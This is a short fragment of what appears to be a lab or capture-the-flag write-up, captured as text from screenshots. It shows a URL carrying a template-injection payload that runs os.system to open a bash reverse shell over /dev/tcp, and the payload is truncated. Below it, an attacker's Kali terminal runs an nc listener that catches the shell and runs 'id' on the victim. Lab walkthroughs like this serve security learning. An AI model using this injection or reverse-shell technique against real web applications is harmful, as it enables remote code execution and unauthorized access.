 10.0.2.15:9999/?name={%25 import os %25}{{os.system('bash -c "bash -i >%26 %2Fdev%2Ftcp%2F 110%
Hello 0
zh@kali: ~
┌──(zh㉿kali)-[~]
└─$ nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.15] 52010
bash: cannot set terminal process group (648): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$ id
id
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),120(lpadmin),131(lxd),132(sambashare)
saket@ubuntu:~$